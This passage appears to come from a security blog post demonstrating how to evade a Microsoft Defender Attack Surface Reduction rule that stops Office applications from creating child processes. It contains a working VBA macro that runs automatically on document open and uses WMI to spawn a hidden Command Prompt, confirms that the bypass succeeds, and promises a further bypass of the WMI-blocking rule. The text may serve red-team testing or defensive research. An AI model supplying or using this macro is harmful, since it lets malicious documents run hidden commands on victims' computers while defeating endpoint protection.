

The macro uses the Windows Script Host Object to start a Command Prompt. The rule states that Office Applications is blocked to create child processes. What if we use the macro to talk to, for example, WMI and let WMI start a child process? First, I enabled the Attack Surface Reduction rule and ran the same file to see if the macro gets blocked by Attack Surface Reduction.
Image 4: Macro gets blocked when you enable the rule Block Office applications from creating child processes

The Attack Surface Reduction rule has blocked the macro from creating a child process. I used the following code to let WMI start a child process.
Public Sub Document_Open()
  Const HIDDEN_WINDOW = 1
  strComputer = "."
  Set objWMIService = GetObject("winmgmts:" & "{impersonationLevel=impersonate}!\\" & strComputer & "\root\cimv2")
  Set objStartup = objWMIService.Get("Win32_ProcessStartup")
  Set objConfig = objStartup.SpawnInstance_
  objConfig.ShowWindow = HIDDEN_WINDOW
  Set objProcess = GetObject("winmgmts:root\cimv2:Win32_Process")
  errReturn = objProcess.Create("cmd.exe", Null, objConfig, intProcessID)
End Sub
If you use the code above and open the document, you will see the macro starts a Command Prompt just fine.
Image 5: The macro runs just fine when you use WMI to start a child process
As you can see, this works just fine with the Attack Surface Reduction rule enabled. However, there is another rule which blocks process, if enabled, creation originating from WMI commands. Continue reading to see how to bypass that rule as well.
